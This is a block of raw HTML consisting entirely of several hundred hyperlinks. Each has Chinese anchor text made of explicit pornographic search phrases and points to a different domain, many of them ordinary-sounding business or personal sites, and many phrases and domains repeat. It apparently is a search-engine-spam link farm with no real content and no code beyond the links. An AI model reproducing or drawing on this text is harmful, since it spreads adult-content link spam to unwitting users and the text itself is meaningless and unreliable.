<a href="http://www.ronyour.com" target="_blank">国产午夜三级一区二区</a>|
<a href="http://m.cpcholdersolutions.com" target="_blank">国产亚洲aa级大片在线</a>|
<a href="http://lierinter.com" target="_blank">婷婷综合久久中文字幕</a>|
<a href="http://www.jasonmclean.com" target="_blank">亚洲精品国产综合久久一线</a>|
<a href="http://10minutehr.com" target="_blank">玩弄少妇高潮A片</a>|
<a href="http://128bc.com" target="_blank">亚洲日本乱码在线视频观看</a>|
<a href="http://www.peoplexsdxsc.cn" target="_blank">欧美日韩亚一区二区三区</a>|
<a href="http://www.axa63.com" target="_blank">日韩专区一区二区在线播放</a>|
<a href="http://webhyip.com" target="_blank">国产精品区一区第一页</a>|
<a href="http://fusionglassworks.com" target="_blank">久久精品亚洲乱码伦伦中文</a>|
<a href="http://xfjier.net" target="_blank">97久久超碰国产精品新</a>|
<a href="http://m.green-come.com.cn" target="_blank">国产色婷婷久久又粗又爽</a>|
<a href="http://cihf.com.cn" target="_blank">在线免费观看国产美女福利</a>|
<a href="http://www.coobon.cn" target="_blank">国产亚洲精品aa片在线爽</a>|
<a href="http://www.learningvillages.com" target="_blank">日日摸天天摸爽爽狠狠97</a>|
<a href="http://www.ecardtek.cn" target="_blank">av在线免费观看一区二区</a>|
<a href="http://m.linefrancillon.com" target="_blank">日本在线播放中文</a>|
<a href="http://js-10086.cn" target="_blank">日韩精品三级片免费看片</a>|
<a href="http://m.wd43.cn" target="_blank">久久夜色国产精品</a>|
<a href="http://kanglianwiremesh.com" target="_blank">91精品啪国产在线播放</a>|
<a href="http://cqysfc.com" target="_blank">国产欧美日韩激情视频综合</a>|
<a href="http://m.yixuanshaibai.cn" target="_blank">国产欧美一区二区精品仙草咪</a>|
<a href="http://m.syzone.cn" target="_blank">狠狠爱五月丁香亚洲综合</a>|
<a href="http://chapelwoodshomes.com" target="_blank">色噜噜丁香婷婷综合一区二区</a>|
<a href="http://www.orangewp.com" target="_blank">99视频10精品视频在线观看</a>|
<a href="http://tukurou.com" target="_blank">么公的好大好硬好深好爽视频</a>|
<a href="http://qdfngrp.com" target="_blank">人人妻人人澡天天干</a>|
<a href="http://www.f0b6.cn" target="_blank">国产成人亚洲精品77</a>|
<a href="http://m.tekboo.com" target="_blank">青青草国产成人99久久</a>|
<a href="http://m.hkicm.com" target="_blank">欧美黑人又粗又大XXX</a>|
<a href="http://m.ntxws.com" target="_blank">久久精品国产999</a>|
<a href="http://www.binti.net" target="_blank">亚洲一区二区在线观看精品</a>|
<a href="http://voyageitapp.com" target="_blank">色妞www视频在线观看</a>|
<a href="http://www.sanbaiyuan.com" target="_blank">狠狠v日韩v欧美v天堂</a>|
<a href="http://m.laptopusers.com" target="_blank">少妇人妻偷人精品视频</a>|
<a href="http://www.asiat.cn" target="_blank">中文字幕人妻被公上司喝醉在线</a>|
<a href="http://qqjyjyzx.cn" target="_blank">久久精选视频国产</a>|
<a href="http://m.qisema.net" target="_blank">最近中文字幕mv在线资源</a>|
<a href="http://www.maryscherf.com" target="_blank">日韩精品中文久久</a>|
<a href="http://www.ent-zone.cn" target="_blank">国产高清在线精品一区免费</a>|
<a href="http://1l3q2n.cn" target="_blank">99re久久青青精品婷婷一区</a>|
<a href="http://www.ldbxc.cn" target="_blank">亚洲精品区二区三区影院</a>|
<a href="http://m.seommerce.com" target="_blank">亚洲韩国日本一道本久久</a>|
<a href="http://m.primeschool.cn" target="_blank">一区二区三区性生活视频</a>|
<a href="http://m.cnheater.com" target="_blank">亚洲毛片在线观看不卡视频</a>|
<a href="http://www.fgxzw.cn" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.dropbox-movie.com" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://www.sdzsykj.cn" target="_blank">免费2020国产一级A片</a>|
<a href="http://m.pamelamann.com" target="_blank">亚洲午夜精品中文字幕一区二</a>|
<a href="http://www.creativewatch.cn" target="_blank">一级a一级a爰片免费2019</a>|
<a href="http://buuniversity.com.cn" target="_blank">日本大乳高潮视频在线观看国产</a>|
<a href="http://www.inmorph.com" target="_blank">www国产精品视频免费看</a>|
<a href="http://m.zhangshuoyin.cn" target="_blank">亚洲欧美日韩中文字幕二欧美</a>|
<a href="http://m.adaigame.com" target="_blank">久久夜色国产精品</a>|
<a href="http://losplateadosmariachi.com" target="_blank">少妇呻吟喷水视频正在播放</a>|
<a href="http://www.timberlandsites.com" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://www.hzhuyuan.cn" target="_blank">粉嫩极品美女国产在线观看</a>|
<a href="http://m.awasr.cn" target="_blank">日韩av免费一区不卡</a>|
<a href="http://forexmkts.com" target="_blank">亚洲国产片免费在线观看</a>|
<a href="http://m.shhanyin.com" target="_blank">都市激情套图一区二区三区</a>|
<a href="http://m.providencerealtymd.com" target="_blank">国产亚洲aa级大片在线</a>|
<a href="http://www.ishao.cn" target="_blank">国产免费p精品视频</a>|
<a href="http://www.rknn.com.cn" target="_blank">玩弄丰满少妇视频</a>|
<a href="http://gamezdiva.com" target="_blank">欧美激情一区二区三区高清视频</a>|
<a href="http://www.ad668.net" target="_blank">欧美日韩国产一级黄特片</a>|
<a href="http://m.fgxzw.cn" target="_blank">国产精品一区二区免费在线播放</a>|
<a href="http://ryuusei-fansubs.com" target="_blank">99久久国产综合精品女同图片</a>|
<a href="http://cc775.cn" target="_blank">91麻豆精品国产自产在线观看一区</a>|
<a href="http://samosas.net" target="_blank">精品久久久亚洲天堂</a>|
<a href="http://ftx8.com" target="_blank">欧美一区二区精品免费看</a>|
<a href="http://www.bleachsluts.com" target="_blank">亚洲中文网丁香久久综合</a>|
<a href="http://m.iholdontech.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://fairlycovered.com" target="_blank">日韩v国产一二三区</a>|
<a href="http://m.lunlo.cn" target="_blank">久久香蕉国产精品视频</a>|
<a href="http://m.ahmedsaid.net" target="_blank">国产精品久久久久久香蕉</a>|
<a href="http://www.tifinspiration.com" target="_blank">免费不卡网络视频一区二区</a>|
<a href="http://www.ramonstunt.com" target="_blank">日韩一区二区a片免费观看</a>|
<a href="http://m.bjdaipu.cn" target="_blank">激情五月天欧美日韩</a>|
<a href="http://www.prospercollegeprep.com" target="_blank">国产精品中文字幕久久</a>|
<a href="http://www.xbfzw.com.cn" target="_blank">久久伊人五月综合网</a>|
<a href="http://curvycandacemoon.com" target="_blank">秋霞午夜成人久久电影网</a>|
<a href="http://www.200026.com" target="_blank">Av无码专区亚洲版综合</a>|
<a href="http://www.dogwoodtrailsba.com" target="_blank">亚洲最大成人精品一区</a>|
<a href="http://m.asiatips168.com" target="_blank">美女精品一区二区三区视频</a>|
<a href="http://m.hk128.com" target="_blank">久久久久国产精品视频久久久久</a>|
<a href="http://www.missbellamaree.com" target="_blank">免费av片在线观看无需播放器</a>|
<a href="http://m.226553.com" target="_blank">天天爽夜夜爽一区二区</a>|
<a href="http://m.xindachengdt.com" target="_blank">久久精品国产99久久</a>|
<a href="http://m.woodsoncn.com" target="_blank">玩弄少妇高潮A片</a>|
<a href="http://www.neighborsresource.com" target="_blank">国产精品69久久久熟女</a>|
<a href="http://www.bazhizhua.cn" target="_blank">亚洲va欧美ⅴa人人爽直播</a>|
<a href="http://www.axcq.cn" target="_blank">欧美中文字幕在线第一页</a>|
<a href="http://m.pinkflamingoshopper.com" target="_blank">玩弄丰满少妇视频</a>|
<a href="http://m.msignart.com" target="_blank">日本黄色精品专区网站</a>|
<a href="http://jxwlg.cn" target="_blank">中文字幕另类在线观看</a>|
<a href="http://m.echelon32.com" target="_blank">无码人妻精品一区二</a>|
<a href="http://m.bio-espace.com" target="_blank">色综合婷婷丁香伊人天天</a>|
<a href="http://m.drezet.com" target="_blank">尤物精品一区二区在线播放</a>|
<a href="http://www.sharehall.com" target="_blank">欧美肥老太WBwBWBB</a>|
<a href="http://www.yakuthotel.com" target="_blank">日韩欧美不卡一区二区免费</a>|
<a href="http://zhi-dian.cn" target="_blank">国产一级av一区</a>|
<a href="http://m.ajwebdesignplus.com" target="_blank">欧美最猛性xxxxx免费</a>|
<a href="http://www.younastygirl.com" target="_blank">欧洲日韩视频在线观看</a>|
<a href="http://www.ggpvideo.com" target="_blank">三级片子a一区二区三区欧美</a>|
<a href="http://m.hk128.com" target="_blank">国产AV麻豆久久久久</a>|
<a href="http://ecoep.cn" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://m.newsflap.com" target="_blank">国产中文字幕不卡视频</a>|
<a href="http://uecis.com" target="_blank">亚洲精品无码成人网站</a>|
<a href="http://m.dehuifz.cn" target="_blank">日韩AV无遮挡污污在线播放</a>|
<a href="http://www.myshangji.com" target="_blank">久久久久久综合岛国免费观看</a>|
<a href="http://mikaelnakkas.com" target="_blank">久久少妇一区二区三区AV</a>|
<a href="http://2009jianfei.cn" target="_blank">少妇人妻无码专区视频免费</a>|
<a href="http://m.shantiwebsolution.com" target="_blank">国产精品久久久久久久久污网站</a>|
<a href="http://www.szxinbaorui.cn" target="_blank">在线+亚洲+欧美+日本一区</a>|
<a href="http://www.usedrustfreeparts.com" target="_blank">国产啪精品视频网站丝袜</a>|
<a href="http://qcrr.com.cn" target="_blank">国产av夜夜欢一区二区三区</a>|
<a href="http://m.chem-data.com" target="_blank">国产成年人免费在线电影</a>|
<a href="http://agesbe.com" target="_blank">青青草无码精品伊人久久</a>|
<a href="http://m.5dd6.cn" target="_blank">国产偷国产偷亚洲高清人乐享</a>|
<a href="http://m.show-my-homework.com" target="_blank">国产不卡视频全部免费观看看</a>|
<a href="http://jdsp178.cn" target="_blank">伊人久久成人综合影视</a>|
<a href="http://www.jbbxsy.cn" target="_blank">欧美中文字幕日韩中文字幕</a>|
<a href="http://m.gambleinnz.com" target="_blank">成人免费在线啪啪视频</a>|
<a href="http://www.oueia.com" target="_blank">亚洲欧美成aⅴ人在线观看</a>|
<a href="http://clasicomradio.com" target="_blank">国产激情久久精品</a>|
<a href="http://www.jszltwl.cn" target="_blank">亚洲欧美在线一区中文字幕</a>|
<a href="http://aeternusglobal.com" target="_blank">日韩av一区二区三区四区av</a>|
<a href="http://www.yimingzhenxian.com" target="_blank">欧美自拍偷自拍亚洲精品</a>|
<a href="http://m.incretejax.com" target="_blank">天堂在线.www最新版</a>|
<a href="http://m.chinastonet.com" target="_blank">亚洲欧洲一区二区久久国产三级精品</a>|
<a href="http://www.circlesofhumanity.com" target="_blank">欧美性猛交XXX嘿人猛交</a>|
<a href="http://greatbendrecords.com" target="_blank">亚洲精品动漫视频在线观看</a>|
<a href="http://www.mingxiege.cn" target="_blank">国精产品一品二品国精品69xx</a>|
<a href="http://www.tiegeng.cn" target="_blank">欧美日韩在线亚洲二区综二</a>|
<a href="http://vsuining.cn" target="_blank">国产精品男女在线观看</a>|
<a href="http://www.phytoconsultants.com" target="_blank">国产一区不卡自拍视频在线观看</a>|
<a href="http://ensmoto.com" target="_blank">亚洲第一网站久久无码</a>|
<a href="http://www.hdmhb.net" target="_blank">性色av一区二区三区密臀av</a>|
<a href="http://bska.net" target="_blank">91av国产精品免费看</a>|
<a href="http://aquamartonline.com" target="_blank">日韩中文人妻在线视频一区二区</a>|
<a href="http://m.vsuining.cn" target="_blank">亚洲一区,二区,三区不卡视频</a>|
<a href="http://jennydeemusic.com" target="_blank">内射合集对白在线</a>|
<a href="http://m.pamelamann.com" target="_blank">日韩精品视频在线观看视频</a>|
<a href="http://www.macabimarch.com" target="_blank">久久riav国产精品视频</a>|
<a href="http://m.jowita-kaminska.com" target="_blank">国产精品欧美专区蜜臀</a>|
<a href="http://www.bft-challengers.cn" target="_blank">日韩欧美午夜精品久久久</a>|
<a href="http://cspcdr.com" target="_blank">国产精品呻吟久久久</a>|
<a href="http://m.grunwald-true-style.com" target="_blank">av在线免费国产</a>|
<a href="http://www.nynjeventscoalition.com" target="_blank">国产片欧美片亚洲片久久综合</a>|
<a href="http://www.0411pangma.cn" target="_blank">日韩精品人妻av一区二区三区</a>|
<a href="http://marcla.net" target="_blank">亚洲爆乳无码专区WWW</a>|
<a href="http://m.quentinbrown.net" target="_blank">久久久久四虎精品国产电影</a>|
<a href="http://www.100ncy.net" target="_blank">YY6080午夜成人福利电影</a>|
<a href="http://www.gc2n.cn" target="_blank">日韩欧美国产精品免费一二三区</a>|
<a href="http://www.eaglehits.com" target="_blank">日本αv久久综合一区二区</a>|
<a href="http://m.contretemps-lefilm.com" target="_blank">麻豆传播媒体免费版官网</a>|
<a href="http://fuyouchjkl737.cn" target="_blank">日本欧美色视频一区二区</a>|
<a href="http://www.jzblog.com" target="_blank">尤物视频在线观看国产高清</a>|
<a href="http://terningseeds.com" target="_blank">国产精品视频一区第二页</a>|
<a href="http://m.jowita-kaminska.com" target="_blank">日本不卡二卡三卡四卡无卡免费</a>|
<a href="http://m.sz-forward.com" target="_blank">国产乱妇乱子视频在播放</a>|
<a href="http://m.macfi.net" target="_blank">国产片欧美片亚洲片久久综合</a>|
<a href="http://maxhoom.com" target="_blank">亚洲日韩国产中文其他</a>|
<a href="http://www.stinkingcreekky.com" target="_blank">99久高清视频免费观看</a>|
<a href="http://m.symbianv3.com" target="_blank">日本va欧美va精品发布</a>|
<a href="http://valentinagiambanco.com" target="_blank">亚洲男人天堂网在线视频</a>|
<a href="http://mm123.cn" target="_blank">国产日韩在线视看第一页</a>|
<a href="http://ipmpartner.com" target="_blank">好女人视频www免费观看</a>|
<a href="http://fytosan.com" target="_blank">欧亚日韩中文综合无码AV</a>|
<a href="http://449559.com" target="_blank">国产午夜理论片一区二区</a>|
<a href="http://www.zgqsw.com.cn" target="_blank">最近MV中文字幕国语免费</a>|
<a href="http://www.zgqsw.com.cn" target="_blank">日韩国产中文一区在线观看</a>|
<a href="http://www.apalaboratoris.com" target="_blank">国产在线观看黄av免费</a>|
<a href="http://m.edsdivert.com" target="_blank">久久成人国产精品二三区</a>|
<a href="http://m.alpfxg8.com" target="_blank">天堂网资源在线WWW中文</a>|
<a href="http://pro-fit-lu.com" target="_blank">国产日皮网站中文字幕</a>|
<a href="http://m.canberramummy.com" target="_blank">国产精品96久久久久久a</a>|
<a href="http://tatianadance.com" target="_blank">天堂av男人在线播放</a>|
<a href="http://www.dyjhdl.com" target="_blank">亚洲精品成人人妻</a>|
<a href="http://m.mirdlq.cn" target="_blank">在线国产精品丝袜</a>|
<a href="http://www.ftwimad.com" target="_blank">惠民福利国产亚洲欧美在线视须</a>|
<a href="http://www.guangzhoutuanjian.cn" target="_blank">中文字幕,国产av</a>|
<a href="http://www.bydanilea.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://www.ntgengsu.com" target="_blank">亚洲黄色av网站免费在线观看</a>|
<a href="http://m.quicko.cn" target="_blank">人妻少妇精品无码</a>|
<a href="http://m.gemek-premium.net" target="_blank">日韩中文字幕午夜久久</a>|
<a href="http://m.100kuskov.com" target="_blank">日韩不卡av在线播放</a>|
<a href="http://tswang.com.cn" target="_blank">美女御姐丰满少妇一区二区三区</a>|
<a href="http://lyhxx.com" target="_blank">欧美成人h亚洲综合在线观看</a>|
<a href="http://www.hao123f.cn" target="_blank">日韩高清一区二区三区不卡</a>|
<a href="http://www.thecottercrate.com" target="_blank">国产视频自拍2020av</a>|
<a href="http://m.yitonghaofan.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://webimagez.com" target="_blank">日韩在线一区二区国内精品</a>|
<a href="http://jettin.cn" target="_blank">97在线精品国自产拍中文</a>|
<a href="http://172mm.cn" target="_blank">超碰日本欧美国产精品</a>|
<a href="http://sw-fojiao.com.cn" target="_blank">久久综合色综合欧美88</a>|
<a href="http://kristinecamins.com" target="_blank">婷婷综合久久狠狠色成人网</a>|
<a href="http://www.weightlossfriendship.com" target="_blank">人妻少妇乱孑伦无码专区蜜柚</a>|
<a href="http://m.archercast.net" target="_blank">日本高清视频免费观看二区</a>|
<a href="http://myhighlineauto.com" target="_blank">免费又黄又爽A片免费看</a>|
<a href="http://m.koberind.com" target="_blank">亚洲女优在线观看一区二区</a>|
<a href="http://m.providencerealtymd.com" target="_blank">日本久道久久综合狠狠老</a>|
<a href="http://www.resese.com" target="_blank">亚洲资源精品在线视频观看</a>|
<a href="http://m.thevelvethues.com" target="_blank">午夜日韩在线视频</a>|
<a href="http://m.apssupplements.com" target="_blank">狠狠色婷婷七月色综合</a>|
<a href="http://1oilpainting.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://m.handtoolsforless.com" target="_blank">成人午夜精品在线免费观看</a>|
<a href="http://m.jimbubbabay.com" target="_blank">亚洲国产成人久久综合人</a>|
<a href="http://teckmachinetool.com" target="_blank">天啪天天99久久</a>|
<a href="http://www.ljj-rmis.cn" target="_blank">18国产一二三精品国产</a>|
<a href="http://www.yiwrp.com" target="_blank">精品免费看国产一区二区</a>|
<a href="http://m.baiwangame.cn" target="_blank">在线播放小视频一区二区三区</a>|
<a href="http://nb-kj.cn" target="_blank">国产69精品久久99不卡优势</a>|
<a href="http://www.citycrosschurch.com" target="_blank">日韩久久无码免费A</a>|
<a href="http://m.zhuopunet.com" target="_blank">亚洲欧洲精品无码AV</a>|
<a href="http://niosforum.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://m.sh-xukang.com" target="_blank">亚洲一久久久久久久久</a>|
<a href="http://www.73news.cn" target="_blank">一区二区三区国内高清视频不卡</a>|
<a href="http://m.art80.com.cn" target="_blank">欧洲妇女做爰高潮喷水</a>|
<a href="http://yoolabel.com" target="_blank">精品美女在线免费播放视频</a>|
<a href="http://ubiquitygames.com" target="_blank">丰满人妻精品一区二区视频</a>|
<a href="http://www.qqft8.cn" target="_blank">日韩做A爰片久久毛片A片小说</a>|
<a href="http://www.nursesbookshelf.com" target="_blank">国产日韩欧美三级视频</a>|
<a href="http://www.zzswbio.com" target="_blank">精品久久亚洲精品高清</a>|
<a href="http://m.eggsclan.net" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://m.irfacex.com.cn" target="_blank">亚洲一区二区三区四区在线影院</a>|
<a href="http://dieselengine.cn" target="_blank">国产又大又长又硬又粗又爽</a>|
<a href="http://cheque-sante.com" target="_blank">欧美日韩手机在线视频观看</a>|
<a href="http://cn-ysbjw.cn" target="_blank">少妇与黑人一二三区无码</a>|
<a href="http://jysnhj.cn" target="_blank">三级欧美日韩国产</a>|
<a href="http://m.quotevadis.com" target="_blank">国产精品视频999</a>|
<a href="http://poweritt.com" target="_blank">久久制服丝袜在线</a>|
<a href="http://epimers.com" target="_blank">熟妇人妻久久精品一区二区</a>|
<a href="http://m.fyjq.com.cn" target="_blank">中文动漫av纯肉无码免费播放</a>|
<a href="http://www.plsmodeling.com" target="_blank">久久99精品美女久久久久</a>|
<a href="http://m.adeptglobalsolutions.com" target="_blank">国产成人精彩在线观看</a>|
<a href="http://www.retrieverlodge.net" target="_blank">亚洲精品久久久www</a>|
<a href="http://tammyryan.net" target="_blank">国产18禁在线看</a>|
<a href="http://www.autocad-to-pdf.com" target="_blank">日本黄色精品专区网站</a>|
<a href="http://dieselalternator.com" target="_blank">亚洲第一极品精品无码久久</a>|
<a href="http://www.laobaodi.com" target="_blank">国产精品免费电影一区二区三区</a>|
<a href="http://www.yimingzhenxian.com" target="_blank">国产三级久久精品三级</a>|
<a href="http://mahjongmagicfantasy.com" target="_blank">日韩欧美日韩在线观看视频</a>|
<a href="http://m.dasbru.com" target="_blank">精品高潮呻吟99AV无码</a>|
<a href="http://m.lane-xang.com" target="_blank">日韩欧美最新伦理视频在线观看</a>|
<a href="http://www.redhousegroupke.com" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://salamparvaz.net" target="_blank">伊人WWW22综合色</a>|
<a href="http://absolutelyecigs.com" target="_blank">最近免费中文字幕在线观看</a>|
<a href="http://www.islamwasathiyah.com" target="_blank">午夜爽爽爽免费看一区二区</a>|
<a href="http://www.yahoopiao.com" target="_blank">尤物精品视频一区二区三区</a>|
<a href="http://m.cafeallegra.com" target="_blank">日本在线a免费视频不卡</a>|
<a href="http://m.altesteel.com" target="_blank">日韩伦理中文字幕视频</a>|
<a href="http://fusionsquare.net" target="_blank">蜜桃视频com.www</a>|
<a href="http://m.thepmcalculator.com" target="_blank">客厅丝袜麻麻被进进出出</a>|
<a href="http://curvycandacemoon.com" target="_blank">欧美另类视频在线免费观看</a>|
<a href="http://www.allcarefamilyhealth.com" target="_blank">国产精品999久久久免费</a>|
<a href="http://uctools.cn" target="_blank">人妻丰满熟妇AV无码区</a>|
<a href="http://additto.com" target="_blank">久久综合亚洲色hezyo国产</a>|
<a href="http://www.nnsqw.cn" target="_blank">免费黄色中文字幕在线观看</a>|
<a href="http://www.jbbxsy.cn" target="_blank">日本h片中文字幕在线</a>|
<a href="http://m.sunshineadorer.com" target="_blank">日韩在线一区二区三区免费视频</a>|
<a href="http://www.drivesouthernafrica.com" target="_blank">韩国中文字幕在线日亚洲</a>|
<a href="http://www.csjingfeng.com.cn" target="_blank">潮喷不卡的东京日韩av</a>|
<a href="http://www.axcq.cn" target="_blank">久久精品国产99久久美女</a>|
<a href="http://www.bayragh.com" target="_blank">手机在线亚洲欧美日韩</a>|
<a href="http://ycjzzs.cn" target="_blank">九色综合久久综合欧美97</a>|
<a href="http://botasvino.com" target="_blank">人妻少妇进入猛烈时中文字幕</a>|
<a href="http://www.s607.cn" target="_blank">尹人香蕉久久99天天拍久女久</a>|
<a href="http://www.vrdepo.com" target="_blank">波多野结衣一区二区三区AV免费</a>|
<a href="http://hfdzr.cn" target="_blank">亚洲资源精品在线视频观看</a>|
<a href="http://m.outefeng.com" target="_blank">少妇激情综合av</a>|
<a href="http://www.gzmingda.cn" target="_blank">亚洲三级在线一区二区三区</a>|
<a href="http://m.promalls.cn" target="_blank">九九热国产精品视频</a>|
<a href="http://m.rentkitchens.net" target="_blank">日韩成人中文在线</a>|
<a href="http://m.mayapapala.cn" target="_blank">久久久99精品久久久纯情</a>|
<a href="http://m.btren.cn" target="_blank">国产日韩久久久久老熟女av</a>|
<a href="http://jinhu11.cn" target="_blank">欧美日韩一区二区二区三区不卡</a>|
<a href="http://www.ramonstunt.com" target="_blank">91精品国产综合久久久性色</a>|
<a href="http://www.yesanpo.net" target="_blank">精品国产一区二区三区伦理</a>|
<a href="http://ever-green.net" target="_blank">伊人久久综合成人亚洲</a>|
<a href="http://m.hi-fi-av.com" target="_blank">手机青青在线观看极品视频</a>|
<a href="http://m.ddyouth.com" target="_blank">欧美一级夜夜爽wWW</a>|
<a href="http://www.hzjdkj.com" target="_blank">国产69精品久久久999不卡</a>|
<a href="http://63167819.cn" target="_blank">日本高清中文字幕最新</a>|
<a href="http://m.qingfangex.com" target="_blank">视频二区素人人妻模特</a>|
<a href="http://www.junhejidian.com" target="_blank">最近中文字幕高清</a>|
<a href="http://www.kimirobotstore.com" target="_blank">国产不卡顿视频在线播放</a>|
<a href="http://58na.cn" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://www.024bear.cn" target="_blank">蜜桃av乱码人妻一区</a>|
<a href="http://www.1l3q2n.cn" target="_blank">FREE性玩弄少妇HD</a>|
<a href="http://www.switchinghemispheres.com" target="_blank">中文字幕一区二区人妻</a>|
<a href="http://www.hyperhidrosiszone.com" target="_blank">国产美女久久久jiu</a>|
<a href="http://topwujie.com" target="_blank">日韩在线中文字幕999</a>|
<a href="http://m.foliostars.net" target="_blank">国产精品久久久久久久久杏吧</a>|
<a href="http://getstore.net" target="_blank">无码任你躁国语版视频</a>|
<a href="http://m.laptopusers.com" target="_blank">精品9999久久久久毛片</a>|
<a href="http://128bc.com" target="_blank">日韩久久网站视频</a>|
<a href="http://m.psv-1x2.com" target="_blank">久久日韩中文字幕在线</a>|
<a href="http://clasicomradio.com" target="_blank">欧美三级在线日韩</a>|
<a href="http://www.angiejrose.com" target="_blank">么公的好大好硬好深好爽视频</a>|
<a href="http://superior-plumbing.com" target="_blank">久久精品欧美中文字幕</a>|
<a href="http://www.creativewatch.cn" target="_blank">亚洲国产精品二二三三区</a>|
<a href="http://scdzly.cn" target="_blank">国产精品区一区第一页</a>|
<a href="http://www.839f.com" target="_blank">免费一级无码视频</a>|
<a href="http://reliablecpp.com" target="_blank">免费毛片一区二区三区女同</a>|
<a href="http://www.thewebleagues.com" target="_blank">色资源精品一区Z区三区四区</a>|
<a href="http://www.cx1999.cn" target="_blank">欧美日韩不卡在线高清</a>|
<a href="http://www.winzik.net" target="_blank">中文线码中文高清播放中</a>|
<a href="http://m.huakanghaizhi.com" target="_blank">人妻天天爽夜夜爽一区二区</a>|
<a href="http://m.hoyplastic.com" target="_blank">国产99视频精品免费观看9</a>|
<a href="http://tanglegrid.com" target="_blank">日本视频在线观看永久免费播放</a>|
<a href="http://m.soumoyu.cn" target="_blank">色婷婷一区二区三区四区小说</a>|
<a href="http://www.prospond.com" target="_blank">在线看播放免费网站</a>|
<a href="http://newbrighten.com.cn" target="_blank">aⅴ无码一区二区三区</a>|
<a href="http://www.yyfpxh.com" target="_blank">日本不卡视频在线观看中文</a>|
<a href="http://www.rhinternational.net" target="_blank">日韩人妻视频在线免费观看</a>|
<a href="http://m.anrad.com.cn" target="_blank">国产一区二区三区四区久久</a>|
<a href="http://m.dz3000.cn" target="_blank">国产精品美女网站在线观看</a>|
<a href="http://www.kimberts.net" target="_blank">国产欧美另类久久久精品不卡</a>|
<a href="http://oliverjiang.com.cn" target="_blank">亚洲制服丝袜第一页二区三区</a>|
<a href="http://retireby41.com" target="_blank">亚洲aⅴ日韩av高清在线观看</a>|
<a href="http://xmm02.net" target="_blank">欧美精品亚洲第一区在线观看</a>|
<a href="http://m.etik-immo.com" target="_blank">亚洲国产精品一区二区美利坚</a>|
<a href="http://www.creativebabee.com" target="_blank">青青久草视频免费在线</a>|
<a href="http://www.00hl.com" target="_blank">亚洲精品无码不卡久久久久</a>|
<a href="http://m.2008gk.cn" target="_blank">亚洲aⅴ日韩av高清在线观看</a>|
<a href="http://www.yimingzhenxian.com" target="_blank">亚洲一区久久久狠婷婷</a>|
<a href="http://www.thehumangroove.com" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://a9a9a9.net" target="_blank">香蕉影院在线观看</a>|
<a href="http://osagestaves.com" target="_blank">麻豆国产AV丝袜白领传媒</a>|
<a href="http://r673.cn" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://m.promalls.cn" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://m.guolu2345.com" target="_blank">一个人看的www视频播放在线观看</a>|
<a href="http://www.qstability.com" target="_blank">亚洲第一av网站在线观看</a>|
<a href="http://m.surfacingpoint.com" target="_blank">最近免费中文字幕视频在线看</a>|
<a href="http://m.thefoodtruckbazaar.com" target="_blank">高清欧美日韩一区二区三区在</a>|
<a href="http://m.qc15.cn" target="_blank">日韩不卡av资源</a>|
<a href="http://www.yhjkw.cn" target="_blank">无婷婷午夜码精品久久久</a>|
<a href="http://www.128bc.com" target="_blank">国产91久久久久久久久</a>|
<a href="http://oyzlyyx.net" target="_blank">欧美一性一乱一交一视频</a>|
<a href="http://topsiteler.net" target="_blank">91久久精品国产一区二区</a>|
<a href="http://m.zdjyxx.cn" target="_blank">久久av一区二区三区五月天</a>|
<a href="http://www.xn123.cn" target="_blank">在线播放免费人成毛片乱码</a>|
<a href="http://marysberry.com" target="_blank">免费精品国偷自产在线在线</a>|
<a href="http://m.manpowerhelp.com" target="_blank">中文字幕人妻丝袜成熟乱</a>|
<a href="http://www.ossca.net" target="_blank">中文字幕人妻被公上司喝醉在线</a>|
<a href="http://m.bpq100.cn" target="_blank">日本不卡一二区在线观看</a>|
<a href="http://www.hbboiler.com" target="_blank">国产va美女主播福利院</a>|
<a href="http://www.sinasms.com" target="_blank">青青伊人久久综合激情</a>|
<a href="http://iqc-llc.com" target="_blank">中文字幕另类在线观看</a>|
<a href="http://www.hudsonaccountant.com" target="_blank">久久99久久成人免费播放</a>|
<a href="http://www.chgaj.com" target="_blank">丝袜美女诱惑91av在线观看</a>|
<a href="http://www.salonsands.net" target="_blank">国产成人精品av一区二区</a>|
<a href="http://paipiqiu.com" target="_blank">在线欧美日韩国产精品</a>|
<a href="http://m.hanboom.com" target="_blank">成人污污污视频在线免费观看</a>|
<a href="http://2635.com.cn" target="_blank">有码无码中文字幕丝袜电影</a>|
<a href="http://www.nonggengshiji.com" target="_blank">国产色综合天天综合网</a>|
<a href="http://m.qyong.cn" target="_blank">无码任你躁国语版视频</a>|
<a href="http://m.dryerpartsstore.com" target="_blank">久久精品国产亚洲不AV麻豆</a>|
<a href="http://www.goovio.com" target="_blank">在线亚洲精品防屏蔽</a>|
<a href="http://getsimple.cn" target="_blank">黄色小说女久久久精品免费</a>|
<a href="http://m.bpq100.cn" target="_blank">久久精品在线观看一区</a>|
<a href="http://m.promotemycrowdfunding.com" target="_blank">色哟哟国产精品一区二区真心好看</a>|
<a href="http://m.shjshw.cn" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://www.sydney-lair.com" target="_blank">久久综合九色综合欧洲</a>|
<a href="http://m.hechengcmt.com" target="_blank">碰碰碰人人澡人人爱摸</a>|
<a href="http://exoxokite.com" target="_blank">精品久久久99大香线蕉</a>|
<a href="http://m.wesleyanretirement.com" target="_blank">国产综合亚洲欧美在线</a>|
<a href="http://skzmunir.com" target="_blank">国内精品久久久人妻中文字幕</a>|
<a href="http://m.ad668.net" target="_blank">国产精品久久久高清免费</a>|
<a href="http://m.82vc.com" target="_blank">高清性视频一区二区播放</a>|
<a href="http://m.ixla.net" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://niallquirke.com" target="_blank">热99精品在线观看</a>|
<a href="http://www.hkty.net" target="_blank">美女网站黄日韩国产欧美</a>|
